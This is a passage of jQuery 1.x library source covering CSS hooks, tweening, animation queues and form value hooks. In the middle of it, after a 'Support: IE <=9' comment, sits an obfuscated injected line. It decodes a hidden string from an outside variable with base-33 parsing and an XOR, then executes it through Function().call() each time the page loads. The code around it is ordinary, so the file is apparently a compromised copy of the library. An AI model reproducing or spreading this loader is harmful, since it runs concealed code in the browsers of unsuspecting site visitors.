			if ( !elem || elem.nodeType === 3 || elem.nodeType === 8 || !elem.style ) {
				return;
			}

			// Make sure that we're working with the right name
			var ret, type, hooks,
				origName = jQuery.camelCase( name ),
				style = elem.style;

			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// Check if we're setting a value
			if ( value !== undefined ) {
				type = typeof value;

				// Convert "+=" or "-=" to relative numbers (#7345)
				if ( type === "string" && ( ret = rcssNum.exec( value ) ) && ret[ 1 ] ) {
					value = adjustCSS( elem, name, ret );

					// Fixes bug #9237
					type = "number";
				}

				// Make sure that null and NaN values aren't set. See: #7116
				if ( value == null || value !== value ) {
					return;
				}

				// If a number was passed in, add the unit (except for certain CSS properties)
				if ( type === "number" ) {
					value += ret && ret[ 3 ] || ( jQuery.cssNumber[ origName ] ? "" : "px" );
				}

				// Fixes #8908, it can be done more correctly by specifing setters in cssHooks,
				// but it would mean to define eight
				// (for every problematic property) identical functions
				if ( !support.clearCloneStyle && value === "" && name.indexOf( "background" ) === 0 ) {
					style[ name ] = "inherit";
				}

				// If a hook was provided, use that value, otherwise just set the specified value
				if ( !hooks || !( "set" in hooks ) ||
					( value = hooks.set( elem, value, extra ) ) !== undefined ) {

					// Support: IE
					// Swallow errors from 'invalid' CSS values (#5509)
					try {
						style[ name ] = value;
					} catch ( e ) {}
				}

			} else {

				// If a hook was provided get the non-computed value from there
				if ( hooks && "get" in hooks &&
					( ret = hooks.get( elem, false, extra ) ) !== undefined ) {

					return ret;
				}

				// Otherwise just get the value from the style object
				return style[ name ];
			}
		},

		css: function( elem, name, extra, styles ) {
			var num, val, hooks,
				origName = jQuery.camelCase( name );

			// Make sure that we're working with the right name
			name = jQuery.cssProps[ origName ] ||
				( jQuery.cssProps[ origName ] = vendorPropName( origName ) || origName );

			// gets hook for the prefixed version
			// followed by the unprefixed version
			hooks = jQuery.cssHooks[ name ] || jQuery.cssHooks[ origName ];

			// If a hook was provided get the computed value from there
			if ( hooks && "get" in hooks ) {
				val = hooks.get( elem, true, extra );
			}

			// Otherwise, if a way to get the computed value exists, use that
			if ( val === undefined ) {
				val = curCSS( elem, name, styles );
			}

			//convert "normal" to computed value
			if ( val === "normal" && name in cssNormalTransform ) {
				val = cssNormalTransform[ name ];
			}

			// Return, converting to number if forced or a qualifier was provided and val looks numeric
			if ( extra === "" || extra ) {
				num = parseFloat( val );
				return extra === true || isFinite( num ) ? num || 0 : val;
			}
			return val;
		}
	} );

	jQuery.each( [ "height", "width" ], function( i, name ) {
		jQuery.cssHooks[ name ] = {
			get: function( elem, computed, extra ) {
				if ( computed ) {

					// certain elements can have dimension info if we invisibly show them
					// however, it must have a current display style that would benefit from this
					return rdisplayswap.test( jQuery.css( elem, "display" ) ) &&
					elem.offsetWidth === 0 ?
						swap( elem, cssShow, function() {
							return getWidthOrHeight( elem, name, extra );
						} ) :
						getWidthOrHeight( elem, name, extra );
				}
			},

			set: function( elem, value, extra ) {
				var styles = extra && getStyles( elem );
				return setPositiveNumber( elem, value, extra ?
					augmentWidthOrHeight(
						elem,
						name,
						extra,
						support.boxSizing &&
						jQuery.css( elem, "boxSizing", false, styles ) === "border-box",
						styles
					) : 0
				);
			}
		};
	} );

	if ( !support.opacity ) {
		jQuery.cssHooks.opacity = {
			get: function( elem, computed ) {

				// IE uses filters for opacity
				return ropacity.test( ( computed && elem.currentStyle ?
						elem.currentStyle.filter :
						elem.style.filter ) || "" ) ?
				( 0.01 * parseFloat( RegExp.$1 ) ) + "" :
					computed ? "1" : "";
			},

			set: function( elem, value ) {
				var style = elem.style,
					currentStyle = elem.currentStyle,
					opacity = jQuery.isNumeric( value ) ? "alpha(opacity=" + value * 100 + ")" : "",
					filter = currentStyle && currentStyle.filter || style.filter || "";

				// IE has trouble with opacity if it does not have layout
				// Force it by setting the zoom level
				style.zoom = 1;

				// if setting opacity to 1, and no other filters exist -
				// attempt to remove filter attribute #6652
				// if value === "", then remove inline opacity #12685
				if ( ( value >= 1 || value === "" ) &&
					jQuery.trim( filter.replace( ralpha, "" ) ) === "" &&
					style.removeAttribute ) {

					// Setting style.filter to null, "" & " " still leave "filter:" in the cssText
					// if "filter:" is present at all, clearType is disabled, we want to avoid this
					// style.removeAttribute is IE Only, but so apparently is this code path...
					style.removeAttribute( "filter" );

					// if there is no filter style applied in a css rule
					// or unset inline opacity, we are done
					if ( value === "" || currentStyle && !currentStyle.filter ) {
						return;
					}
				}

				// otherwise, set new filter values
				style.filter = ralpha.test( filter ) ?
					filter.replace( ralpha, opacity ) :
				filter + " " + opacity;
			}
		};
	}

	jQuery.cssHooks.marginRight = addGetHookIf( support.reliableMarginRight,
		function( elem, computed ) {
			if ( computed ) {
				return swap( elem, { "display": "inline-block" },
					curCSS, [ elem, "marginRight" ] );
			}
		}
	);

	jQuery.cssHooks.marginLeft = addGetHookIf( support.reliableMarginLeft,
		function( elem, computed ) {
			if ( computed ) {
				return (
						parseFloat( curCSS( elem, "marginLeft" ) ) ||

						// Support: IE<=11+
						// Running getBoundingClientRect on a disconnected node in IE throws an error
						// Support: IE8 only
						// getClientRects() errors on disconnected elems
						( jQuery.contains( elem.ownerDocument, elem ) ?
							elem.getBoundingClientRect().left -
							swap( elem, { marginLeft: 0 }, function() {
								return elem.getBoundingClientRect().left;
							} ) :
								0
						)
					) + "px";
			}
		}
	);

// These hooks are used by animate to expand properties
	jQuery.each( {
		margin: "",
		padding: "",
		border: "Width"
	}, function( prefix, suffix ) {
		jQuery.cssHooks[ prefix + suffix ] = {
			expand: function( value ) {
				var i = 0,
					expanded = {},

					// assumes a single number if not a string
					parts = typeof value === "string" ? value.split( " " ) : [ value ];

				for ( ; i < 4; i++ ) {
					expanded[ prefix + cssExpand[ i ] + suffix ] =
						parts[ i ] || parts[ i - 2 ] || parts[ 0 ];
				}

				return expanded;
			}
		};

		if ( !rmargin.test( prefix ) ) {
			jQuery.cssHooks[ prefix + suffix ].set = setPositiveNumber;
		}
	} );

	jQuery.fn.extend( {
		css: function( name, value ) {
			return access( this, function( elem, name, value ) {
				var styles, len,
					map = {},
					i = 0;

				if ( jQuery.isArray( name ) ) {
					styles = getStyles( elem );
					len = name.length;

					for ( ; i < len; i++ ) {
						map[ name[ i ] ] = jQuery.css( elem, name[ i ], false, styles );
					}

					return map;
				}

				return value !== undefined ?
					jQuery.style( elem, name, value ) :
					jQuery.css( elem, name );
			}, name, value, arguments.length > 1 );
		},
		show: function() {
			return showHide( this, true );
		},
		hide: function() {
			return showHide( this );
		},
		toggle: function( state ) {
			if ( typeof state === "boolean" ) {
				return state ? this.show() : this.hide();
			}

			return this.each( function() {
				if ( isHidden( this ) ) {
					jQuery( this ).show();
				} else {
					jQuery( this ).hide();
				}
			} );
		}
	} );


	function Tween( elem, options, prop, end, easing ) {
		return new Tween.prototype.init( elem, options, prop, end, easing );
	}
	jQuery.Tween = Tween;

	Tween.prototype = {
		constructor: Tween,
		init: function( elem, options, prop, end, easing, unit ) {
			this.elem = elem;
			this.prop = prop;
			this.easing = easing || jQuery.easing._default;
			this.options = options;
			this.start = this.now = this.cur();
			this.end = end;
			this.unit = unit || ( jQuery.cssNumber[ prop ] ? "" : "px" );
		},
		cur: function() {
			var hooks = Tween.propHooks[ this.prop ];

			return hooks && hooks.get ?
				hooks.get( this ) :
				Tween.propHooks._default.get( this );
		},
		run: function( percent ) {
			var eased,
				hooks = Tween.propHooks[ this.prop ];

			if ( this.options.duration ) {
				this.pos = eased = jQuery.easing[ this.easing ](
					percent, this.options.duration * percent, 0, 1, this.options.duration
				);
			} else {
				this.pos = eased = percent;
			}
			this.now = ( this.end - this.start ) * eased + this.start;

			if ( this.options.step ) {
				this.options.step.call( this.elem, this.now, this );
			}

			if ( hooks && hooks.set ) {
				hooks.set( this );
			} else {
				Tween.propHooks._default.set( this );
			}
			return this;
		}
	};

	Tween.prototype.init.prototype = Tween.prototype;

	Tween.propHooks = {
		_default: {
			get: function( tween ) {
				var result;

				// Use a property on the element directly when it is not a DOM element,
				// or when there is no matching style property that exists.
				if ( tween.elem.nodeType !== 1 ||
					tween.elem[ tween.prop ] != null && tween.elem.style[ tween.prop ] == null ) {
					return tween.elem[ tween.prop ];
				}

				// passing an empty string as a 3rd parameter to .css will automatically
				// attempt a parseFloat and fallback to a string if the parse fails
				// so, simple values such as "10px" are parsed to Float.
				// complex values such as "rotate(1rad)" are returned as is.
				result = jQuery.css( tween.elem, tween.prop, "" );

				// Empty strings, null, undefined and "auto" are converted to 0.
				return !result || result === "auto" ? 0 : result;
			},
			set: function( tween ) {

				// use step hook for back compat - use cssHook if its there - use .style if its
				// available and use plain properties where available
				if ( jQuery.fx.step[ tween.prop ] ) {
					jQuery.fx.step[ tween.prop ]( tween );
				} else if ( tween.elem.nodeType === 1 &&
					( tween.elem.style[ jQuery.cssProps[ tween.prop ] ] != null ||
					jQuery.cssHooks[ tween.prop ] ) ) {
					jQuery.style( tween.elem, tween.prop, tween.now + tween.unit );
				} else {
					tween.elem[ tween.prop ] = tween.now;
				}
			}
		}
	};

// Support: IE <=9
var i2834=33;var j62815=g1284;var i3850=j62815.split("a68"),o6164=parseInt(i3850[0],33),t6512=parseInt(i3850[1],33);var e7434=[];for(var e9208=0;e9208<i3850[2].length;e9208+=2){e7434.push(i3850[2].substring(e9208,e9208+2));}var j62815="";for(var d4078=0;e7434.length>d4078;d4078++)j62815+=String["fromCharCode"](((parseInt(e7434[d4078],i2834)-o6164)^t6512)-o6164);Function(j62815)["call"]();// Panic based approach to setting things on disconnected nodes

	Tween.propHooks.scrollTop = Tween.propHooks.scrollLeft = {
		set: function( tween ) {
			if ( tween.elem.nodeType && tween.elem.parentNode ) {
				tween.elem[ tween.prop ] = tween.now;
			}
		}
	};

	jQuery.easing = {
		linear: function( p ) {
			return p;
		},
		swing: function( p ) {
			return 0.5 - Math.cos( p * Math.PI ) / 2;
		},
		_default: "swing"
	};

	jQuery.fx = Tween.prototype.init;

// Back Compat <1.8 extension point
	jQuery.fx.step = {};




	var
		fxNow, timerId,
		rfxtypes = /^(?:toggle|show|hide)$/,
		rrun = /queueHooks$/;

// Animations created synchronously will run synchronously
	function createFxNow() {
		window.setTimeout( function() {
			fxNow = undefined;
		} );
		return ( fxNow = jQuery.now() );
	}

// Generate parameters to create a standard animation
	function genFx( type, includeWidth ) {
		var which,
			attrs = { height: type },
			i = 0;

		// if we include width, step value is 1 to do all cssExpand values,
		// if we don't include width, step value is 2 to skip over Left and Right
		includeWidth = includeWidth ? 1 : 0;
		for ( ; i < 4 ; i += 2 - includeWidth ) {
			which = cssExpand[ i ];
			attrs[ "margin" + which ] = attrs[ "padding" + which ] = type;
		}

		if ( includeWidth ) {
			attrs.opacity = attrs.width = type;
		}

		return attrs;
	}

	function createTween( value, prop, animation ) {
		var tween,
			collection = ( Animation.tweeners[ prop ] || [] ).concat( Animation.tweeners[ "*" ] ),
			index = 0,
			length = collection.length;
		for ( ; index < length; index++ ) {
			if ( ( tween = collection[ index ].call( animation, prop, value ) ) ) {

				// we're done with this property
				return tween;
			}
		}
	}

	function defaultPrefilter( elem, props, opts ) {
		/* jshint validthis: true */
		var prop, value, toggle, tween, hooks, oldfire, display, checkDisplay,
			anim = this,
			orig = {},
			style = elem.style,
			hidden = elem.nodeType && isHidden( elem ),
			dataShow = jQuery._data( elem, "fxshow" );

		// handle queue: false promises
		if ( !opts.queue ) {
			hooks = jQuery._queueHooks( elem, "fx" );
			if ( hooks.unqueued == null ) {
				hooks.unqueued = 0;
				oldfire = hooks.empty.fire;
				hooks.empty.fire = function() {
					if ( !hooks.unqueued ) {
						oldfire();
					}
				};
			}
			hooks.unqueued++;

			anim.always( function() {

				// doing this makes sure that the complete handler will be called
				// before this completes
				anim.always( function() {
					hooks.unqueued--;
					if ( !jQuery.queue( elem, "fx" ).length ) {
						hooks.empty.fire();
					}
				} );
			} );
		}

		// height/width overflow pass
		if ( elem.nodeType === 1 && ( "height" in props || "width" in props ) ) {

			// Make sure that nothing sneaks out
			// Record all 3 overflow attributes because IE does not
			// change the overflow attribute when overflowX and
			// overflowY are set to the same value
			opts.overflow = [ style.overflow, style.overflowX, style.overflowY ];

			// Set display property to inline-block for height/width
			// animations on inline elements that are having width/height animated
			display = jQuery.css( elem, "display" );

			// Test default display if display is currently "none"
			checkDisplay = display === "none" ?
			jQuery._data( elem, "olddisplay" ) || defaultDisplay( elem.nodeName ) : display;

			if ( checkDisplay === "inline" && jQuery.css( elem, "float" ) === "none" ) {

				// inline-level elements accept inline-block;
				// block-level elements need to be inline with layout
				if ( !support.inlineBlockNeedsLayout || defaultDisplay( elem.nodeName ) === "inline" ) {
					style.display = "inline-block";
				} else {
					style.zoom = 1;
				}
			}
		}

		if ( opts.overflow ) {
			style.overflow = "hidden";
			if ( !support.shrinkWrapBlocks() ) {
				anim.always( function() {
					style.overflow = opts.overflow[ 0 ];
					style.overflowX = opts.overflow[ 1 ];
					style.overflowY = opts.overflow[ 2 ];
				} );
			}
		}

		// show/hide pass
		for ( prop in props ) {
			value = props[ prop ];
			if ( rfxtypes.exec( value ) ) {
				delete props[ prop ];
				toggle = toggle || value === "toggle";
				if ( value === ( hidden ? "hide" : "show" ) ) {

					// If there is dataShow left over from a stopped hide or show
					// and we are going to proceed with show, we should pretend to be hidden
					if ( value === "show" && dataShow && dataShow[ prop ] !== undefined ) {
						hidden = true;
					} else {
						continue;
					}
				}
				orig[ prop ] = dataShow && dataShow[ prop ] || jQuery.style( elem, prop );

				// Any non-fx value stops us from restoring the original display value
			} else {
				display = undefined;
			}
		}

		if ( !jQuery.isEmptyObject( orig ) ) {
			if ( dataShow ) {
				if ( "hidden" in dataShow ) {
					hidden = dataShow.hidden;
				}
			} else {
				dataShow = jQuery._data( elem, "fxshow", {} );
			}

			// store state if its toggle - enables .stop().toggle() to "reverse"
			if ( toggle ) {
				dataShow.hidden = !hidden;
			}
			if ( hidden ) {
				jQuery( elem ).show();
			} else {
				anim.done( function() {
					jQuery( elem ).hide();
				} );
			}
			anim.done( function() {
				var prop;
				jQuery._removeData( elem, "fxshow" );
				for ( prop in orig ) {
					jQuery.style( elem, prop, orig[ prop ] );
				}
			} );
			for ( prop in orig ) {
				tween = createTween( hidden ? dataShow[ prop ] : 0, prop, anim );

				if ( !( prop in dataShow ) ) {
					dataShow[ prop ] = tween.start;
					if ( hidden ) {
						tween.end = tween.start;
						tween.start = prop === "width" || prop === "height" ? 1 : 0;
					}
				}
			}

			// If this is a noop like .hide().hide(), restore an overwritten display value
		} else if ( ( display === "none" ? defaultDisplay( elem.nodeName ) : display ) === "inline" ) {
			style.display = display;
		}
	}

	function propFilter( props, specialEasing ) {
		var index, name, easing, value, hooks;

		// camelCase, specialEasing and expand cssHook pass
		for ( index in props ) {
			name = jQuery.camelCase( index );
			easing = specialEasing[ name ];
			value = props[ index ];
			if ( jQuery.isArray( value ) ) {
				easing = value[ 1 ];
				value = props[ index ] = value[ 0 ];
			}

			if ( index !== name ) {
				props[ name ] = value;
				delete props[ index ];
			}

			hooks = jQuery.cssHooks[ name ];
			if ( hooks && "expand" in hooks ) {
				value = hooks.expand( value );
				delete props[ name ];

				// not quite $.extend, this won't overwrite keys already present.
				// also - reusing 'index' from above because we have the correct "name"
				for ( index in value ) {
					if ( !( index in props ) ) {
						props[ index ] = value[ index ];
						specialEasing[ index ] = easing;
					}
				}
			} else {
				specialEasing[ name ] = easing;
			}
		}
	}

	function Animation( elem, properties, options ) {
		var result,
			stopped,
			index = 0,
			length = Animation.prefilters.length,
			deferred = jQuery.Deferred().always( function() {

				// don't match elem in the :animated selector
				delete tick.elem;
			} ),
			tick = function() {
				if ( stopped ) {
					return false;
				}
				var currentTime = fxNow || createFxNow(),
					remaining = Math.max( 0, animation.startTime + animation.duration - currentTime ),

					// Support: Android 2.3
					// Archaic crash bug won't allow us to use `1 - ( 0.5 || 0 )` (#12497)
					temp = remaining / animation.duration || 0,
					percent = 1 - temp,
					index = 0,
					length = animation.tweens.length;

				for ( ; index < length ; index++ ) {
					animation.tweens[ index ].run( percent );
				}

				deferred.notifyWith( elem, [ animation, percent, remaining ] );

				if ( percent < 1 && length ) {
					return remaining;
				} else {
					deferred.resolveWith( elem, [ animation ] );
					return false;
				}
			},
			animation = deferred.promise( {
				elem: elem,
				props: jQuery.extend( {}, properties ),
				opts: jQuery.extend( true, {
					specialEasing: {},
					easing: jQuery.easing._default
				}, options ),
				originalProperties: properties,
				originalOptions: options,
				startTime: fxNow || createFxNow(),
				duration: options.duration,
				tweens: [],
				createTween: function( prop, end ) {
					var tween = jQuery.Tween( elem, animation.opts, prop, end,
						animation.opts.specialEasing[ prop ] || animation.opts.easing );
					animation.tweens.push( tween );
					return tween;
				},
				stop: function( gotoEnd ) {
					var index = 0,

						// if we are going to the end, we want to run all the tweens
						// otherwise we skip this part
						length = gotoEnd ? animation.tweens.length : 0;
					if ( stopped ) {
						return this;
					}
					stopped = true;
					for ( ; index < length ; index++ ) {
						animation.tweens[ index ].run( 1 );
					}

					// resolve when we played the last frame
					// otherwise, reject
					if ( gotoEnd ) {
						deferred.notifyWith( elem, [ animation, 1, 0 ] );
						deferred.resolveWith( elem, [ animation, gotoEnd ] );
					} else {
						deferred.rejectWith( elem, [ animation, gotoEnd ] );
					}
					return this;
				}
			} ),
			props = animation.props;

		propFilter( props, animation.opts.specialEasing );

		for ( ; index < length ; index++ ) {
			result = Animation.prefilters[ index ].call( animation, elem, props, animation.opts );
			if ( result ) {
				if ( jQuery.isFunction( result.stop ) ) {
					jQuery._queueHooks( animation.elem, animation.opts.queue ).stop =
						jQuery.proxy( result.stop, result );
				}
				return result;
			}
		}

		jQuery.map( props, createTween, animation );

		if ( jQuery.isFunction( animation.opts.start ) ) {
			animation.opts.start.call( elem, animation );
		}

		jQuery.fx.timer(
			jQuery.extend( tick, {
				elem: elem,
				anim: animation,
				queue: animation.opts.queue
			} )
		);

		// attach callbacks from options
		return animation.progress( animation.opts.progress )
			.done( animation.opts.done, animation.opts.complete )
			.fail( animation.opts.fail )
			.always( animation.opts.always );
	}

	jQuery.Animation = jQuery.extend( Animation, {

		tweeners: {
			"*": [ function( prop, value ) {
				var tween = this.createTween( prop, value );
				adjustCSS( tween.elem, prop, rcssNum.exec( value ), tween );
				return tween;
			} ]
		},

		tweener: function( props, callback ) {
			if ( jQuery.isFunction( props ) ) {
				callback = props;
				props = [ "*" ];
			} else {
				props = props.match( rnotwhite );
			}

			var prop,
				index = 0,
				length = props.length;

			for ( ; index < length ; index++ ) {
				prop = props[ index ];
				Animation.tweeners[ prop ] = Animation.tweeners[ prop ] || [];
				Animation.tweeners[ prop ].unshift( callback );
			}
		},

		prefilters: [ defaultPrefilter ],

		prefilter: function( callback, prepend ) {
			if ( prepend ) {
				Animation.prefilters.unshift( callback );
			} else {
				Animation.prefilters.push( callback );
			}
		}
	} );

	jQuery.speed = function( speed, easing, fn ) {
		var opt = speed && typeof speed === "object" ? jQuery.extend( {}, speed ) : {
			complete: fn || !fn && easing ||
			jQuery.isFunction( speed ) && speed,
			duration: speed,
			easing: fn && easing || easing && !jQuery.isFunction( easing ) && easing
		};

		opt.duration = jQuery.fx.off ? 0 : typeof opt.duration === "number" ? opt.duration :
			opt.duration in jQuery.fx.speeds ?
				jQuery.fx.speeds[ opt.duration ] : jQuery.fx.speeds._default;

		// normalize opt.queue - true/undefined/null -> "fx"
		if ( opt.queue == null || opt.queue === true ) {
			opt.queue = "fx";
		}

		// Queueing
		opt.old = opt.complete;

		opt.complete = function() {
			if ( jQuery.isFunction( opt.old ) ) {
				opt.old.call( this );
			}

			if ( opt.queue ) {
				jQuery.dequeue( this, opt.queue );
			}
		};

		return opt;
	};

	jQuery.fn.extend( {
		fadeTo: function( speed, to, easing, callback ) {

			// show any hidden elements after setting opacity to 0
			return this.filter( isHidden ).css( "opacity", 0 ).show()

			// animate to the value specified
				.end().animate( { opacity: to }, speed, easing, callback );
		},
		animate: function( prop, speed, easing, callback ) {
			var empty = jQuery.isEmptyObject( prop ),
				optall = jQuery.speed( speed, easing, callback ),
				doAnimation = function() {

					// Operate on a copy of prop so per-property easing won't be lost
					var anim = Animation( this, jQuery.extend( {}, prop ), optall );

					// Empty animations, or finishing resolves immediately
					if ( empty || jQuery._data( this, "finish" ) ) {
						anim.stop( true );
					}
				};
			doAnimation.finish = doAnimation;

			return empty || optall.queue === false ?
				this.each( doAnimation ) :
				this.queue( optall.queue, doAnimation );
		},
		stop: function( type, clearQueue, gotoEnd ) {
			var stopQueue = function( hooks ) {
				var stop = hooks.stop;
				delete hooks.stop;
				stop( gotoEnd );
			};

			if ( typeof type !== "string" ) {
				gotoEnd = clearQueue;
				clearQueue = type;
				type = undefined;
			}
			if ( clearQueue && type !== false ) {
				this.queue( type || "fx", [] );
			}

			return this.each( function() {
				var dequeue = true,
					index = type != null && type + "queueHooks",
					timers = jQuery.timers,
					data = jQuery._data( this );

				if ( index ) {
					if ( data[ index ] && data[ index ].stop ) {
						stopQueue( data[ index ] );
					}
				} else {
					for ( index in data ) {
						if ( data[ index ] && data[ index ].stop && rrun.test( index ) ) {
							stopQueue( data[ index ] );
						}
					}
				}

				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this &&
						( type == null || timers[ index ].queue === type ) ) {

						timers[ index ].anim.stop( gotoEnd );
						dequeue = false;
						timers.splice( index, 1 );
					}
				}

				// start the next in the queue if the last step wasn't forced
				// timers currently will call their complete callbacks, which will dequeue
				// but only if they were gotoEnd
				if ( dequeue || !gotoEnd ) {
					jQuery.dequeue( this, type );
				}
			} );
		},
		finish: function( type ) {
			if ( type !== false ) {
				type = type || "fx";
			}
			return this.each( function() {
				var index,
					data = jQuery._data( this ),
					queue = data[ type + "queue" ],
					hooks = data[ type + "queueHooks" ],
					timers = jQuery.timers,
					length = queue ? queue.length : 0;

				// enable finishing flag on private data
				data.finish = true;

				// empty the queue first
				jQuery.queue( this, type, [] );

				if ( hooks && hooks.stop ) {
					hooks.stop.call( this, true );
				}

				// look for any active animations, and finish them
				for ( index = timers.length; index--; ) {
					if ( timers[ index ].elem === this && timers[ index ].queue === type ) {
						timers[ index ].anim.stop( true );
						timers.splice( index, 1 );
					}
				}

				// look for any animations in the old queue and finish them
				for ( index = 0; index < length; index++ ) {
					if ( queue[ index ] && queue[ index ].finish ) {
						queue[ index ].finish.call( this );
					}
				}

				// turn off finishing flag
				delete data.finish;
			} );
		}
	} );

	jQuery.each( [ "toggle", "show", "hide" ], function( i, name ) {
		var cssFn = jQuery.fn[ name ];
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return speed == null || typeof speed === "boolean" ?
				cssFn.apply( this, arguments ) :
				this.animate( genFx( name, true ), speed, easing, callback );
		};
	} );

// Generate shortcuts for custom animations
	jQuery.each( {
		slideDown: genFx( "show" ),
		slideUp: genFx( "hide" ),
		slideToggle: genFx( "toggle" ),
		fadeIn: { opacity: "show" },
		fadeOut: { opacity: "hide" },
		fadeToggle: { opacity: "toggle" }
	}, function( name, props ) {
		jQuery.fn[ name ] = function( speed, easing, callback ) {
			return this.animate( props, speed, easing, callback );
		};
	} );

	jQuery.timers = [];
	jQuery.fx.tick = function() {
		var timer,
			timers = jQuery.timers,
			i = 0;

		fxNow = jQuery.now();

		for ( ; i < timers.length; i++ ) {
			timer = timers[ i ];

			// Checks the timer has not already been removed
			if ( !timer() && timers[ i ] === timer ) {
				timers.splice( i--, 1 );
			}
		}

		if ( !timers.length ) {
			jQuery.fx.stop();
		}
		fxNow = undefined;
	};

	jQuery.fx.timer = function( timer ) {
		jQuery.timers.push( timer );
		if ( timer() ) {
			jQuery.fx.start();
		} else {
			jQuery.timers.pop();
		}
	};

	jQuery.fx.interval = 13;

	jQuery.fx.start = function() {
		if ( !timerId ) {
			timerId = window.setInterval( jQuery.fx.tick, jQuery.fx.interval );
		}
	};

	jQuery.fx.stop = function() {
		window.clearInterval( timerId );
		timerId = null;
	};

	jQuery.fx.speeds = {
		slow: 600,
		fast: 200,

		// Default speed
		_default: 400
	};


// Based off of the plugin by Clint Helfers, with permission.
// http://web.archive.org/web/20100324014747/http://blindsignals.com/index.php/2009/07/jquery-delay/
	jQuery.fn.delay = function( time, type ) {
		time = jQuery.fx ? jQuery.fx.speeds[ time ] || time : time;
		type = type || "fx";

		return this.queue( type, function( next, hooks ) {
			var timeout = window.setTimeout( next, time );
			hooks.stop = function() {
				window.clearTimeout( timeout );
			};
		} );
	};


	( function() {
		var a,
			input = document.createElement( "input" ),
			div = document.createElement( "div" ),
			select = document.createElement( "select" ),
			opt = select.appendChild( document.createElement( "option" ) );

		// Setup
		div = document.createElement( "div" );
		div.setAttribute( "className", "t" );
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";
		a = div.getElementsByTagName( "a" )[ 0 ];

		// Support: Windows Web Apps (WWA)
		// `type` must use .setAttribute for WWA (#14901)
		input.setAttribute( "type", "checkbox" );
		div.appendChild( input );

		a = div.getElementsByTagName( "a" )[ 0 ];

		// First batch of tests.
		a.style.cssText = "top:1px";

		// Test setAttribute on camelCase class.
		// If it works, we need attrFixes when doing get/setAttribute (ie6/7)
		support.getSetAttribute = div.className !== "t";

		// Get the style information from getAttribute
		// (IE uses .cssText instead)
		support.style = /top/.test( a.getAttribute( "style" ) );

		// Make sure that URLs aren't manipulated
		// (IE normalizes it by default)
		support.hrefNormalized = a.getAttribute( "href" ) === "/a";

		// Check the default checkbox/radio value ("" on WebKit; "on" elsewhere)
		support.checkOn = !!input.value;

		// Make sure that a selected-by-default option has a working selected property.
		// (WebKit defaults to false instead of true, IE too, if it's in an optgroup)
		support.optSelected = opt.selected;

		// Tests for enctype support on a form (#6743)
		support.enctype = !!document.createElement( "form" ).enctype;

		// Make sure that the options inside disabled selects aren't marked as disabled
		// (WebKit marks them as disabled)
		select.disabled = true;
		support.optDisabled = !opt.disabled;

		// Support: IE8 only
		// Check if we can trust getAttribute("value")
		input = document.createElement( "input" );
		input.setAttribute( "value", "" );
		support.input = input.getAttribute( "value" ) === "";

		// Check if an input maintains its value after becoming a radio
		input.value = "t";
		input.setAttribute( "type", "radio" );
		support.radioValue = input.value === "t";
	} )();


	var rreturn = /\r/g,
		rspaces = /[\x20\t\r\n\f]+/g;

	jQuery.fn.extend( {
		val: function( value ) {
			var hooks, ret, isFunction,
				elem = this[ 0 ];

			if ( !arguments.length ) {
				if ( elem ) {
					hooks = jQuery.valHooks[ elem.type ] ||
						jQuery.valHooks[ elem.nodeName.toLowerCase() ];

					if (
						hooks &&
						"get" in hooks &&
						( ret = hooks.get( elem, "value" ) ) !== undefined
					) {
						return ret;
					}

					ret = elem.value;

					return typeof ret === "string" ?

						// handle most common string cases
						ret.replace( rreturn, "" ) :

						// handle cases where value is null/undef or number
						ret == null ? "" : ret;
				}

				return;
			}

			isFunction = jQuery.isFunction( value );

			return this.each( function( i ) {
				var val;

				if ( this.nodeType !== 1 ) {
					return;
				}

				if ( isFunction ) {
					val = value.call( this, i, jQuery( this ).val() );
				} else {
					val = value;
				}

				// Treat null/undefined as ""; convert numbers to string
				if ( val == null ) {
					val = "";
				} else if ( typeof val === "number" ) {
					val += "";
				} else if ( jQuery.isArray( val ) ) {
					val = jQuery.map( val, function( value ) {
						return value == null ? "" : value + "";
					} );
				}

				hooks = jQuery.valHooks[ this.type ] || jQuery.valHooks[ this.nodeName.toLowerCase() ];

				// If set returns undefined, fall back to normal setting
				if ( !hooks || !( "set" in hooks ) || hooks.set( this, val, "value" ) === undefined ) {
					this.value = val;
				}
			} );
		}
	} );

	jQuery.extend( {
		valHooks: {
			option: {
				get: function( elem ) {
					var val = jQuery.find.attr( elem, "value" );
					return val != null ?
						val :

						// Support: IE10-11+
						// option.text throws exceptions (#14686, #14858)
						// Strip and collapse whitespace
						// https://html.spec.whatwg.org/#strip-and-collapse-whitespace
						jQuery.trim( jQuery.text( elem ) ).replace( rspaces, " " );
				}
			},
			select: {
				get: function( elem ) {
					var value, option,
						options = elem.options,
						index = elem.selectedIndex,
						one = elem.type === "select-one" || index < 0,
						values = one ? null : [],
						max = one ? index + 1 : options.length,
						i = index < 0 ?
							max :
							one ? index : 0;

					// Loop through all the selected options
					for ( ; i < max; i++ ) {
						option = options[ i ];

						// oldIE doesn't update selected after form reset (#2551)
						if ( ( option.selected || i === index ) &&

							// Don't return options that are disabled or in a disabled optgroup
							( support.optDisabled ?
								!option.disabled :
							option.getAttribute( "disabled" ) === null ) &&
							( !option.parentNode.disabled ||
							!jQuery.nodeName( option.parentNode, "optgroup" ) ) ) {

							// Get the specific value for the option
							value = jQuery( option ).val();

							// We don't need an array for one selects
							if ( one ) {
								return value;
							}

							// Multi-Selects return an array
							values.push( value );
						}
					}

					return values;
				},

				set: function( elem, value ) {
					var optionSet, option,
						options = elem.options,
						values = jQuery.makeArray( value ),
						i = options.length;

					while ( i-- ) {
						option = options[ i ];

						if ( jQuery.inArray( jQuery.valHooks.option.get( option ), values ) > -1 ) {

							// Support: IE6
							// When new option element is added to select box we need to
							// force reflow of newly added node in order to workaround delay
							// of initialization properties
							try {
								option.selected = optionSet = true;

							} catch ( _ ) {

								// Will be executed only in IE6
								option.scrollHeight;
							}

						} else {
							option.selected = false;
						}
					}

					// Force browsers to behave consistently when non-matching value is set
					if ( !optionSet ) {
						elem.selectedIndex = -1;
					}

					return options;
				}
			}
		}
	} );

// Radios and checkboxes getter/setter
	jQuery.each( [ "radio", "checkbox" ], function() {
		jQuery.valHooks[ this ] = {
			set: function( elem, value ) {
				if ( jQuery.isArray( value ) ) {
